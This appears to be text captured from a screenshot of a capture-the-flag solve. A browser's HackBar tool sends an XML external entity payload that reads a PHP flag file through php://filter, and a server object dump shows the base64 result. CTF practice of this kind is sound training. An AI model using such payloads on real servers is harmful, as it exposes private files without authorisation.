 DOMDocument Object ( [doctype] => (object value omitted) [implementation] => (object value omitted) [documentElement] => (object value omitted) [actualEncod
utf-8 [encoding] => utf-8 [xmlEncoding] => utf-8 [standalone] => 1 [xmlStandalone] => 1 [version] => 1.0 [xmlVersion] => 1.0 [strictErrorChecking] => 1 [document
/var/www/html/ [config] => [formatOutput] => [validateOnParse] => [resolveExternals] => [preserveWhiteSpace] => 1 [recover] => [substituteEntities] => [nodeNa
#document [nodeValue] => [nodeType] => 9 [parentNode] => [childNodes] => (object value omitted) [firstChild] => (object value omitted) [lastChild] => (object valu
omitted) [previousSibling] => [nextSibling] => [attributes] => [ownerDocument] => [namespaceURI] => [prefix] => [localName] => [baseURI] => /var/www/html/
[textContent] => PD9waHANCi8vZmxhZ3s3ZTk3ZThjNGY5ZDZiZTM1YWU4NTAwYjlmYjJjZGQzZX0NCg== )
Elements Console Sources Network Performance Memory Application Lighthouse HackBar superSearchPlusTools Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://180c6021-0960-4023-8cbd-4648bca6ce1b.www.polarctf.com:8090/dom.php
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-
encode/resource=flagggg.php" >]>
<root>
<name>&xxe;</name>
</root>
Name Value
Upgrade-Insecure-Re… 1
Name Value
User-Agent Mozilla/5.0 (Macintosh;
Name Value
Accept text/html,application/xh
Name Value
Accept-Encoding gzip, deflate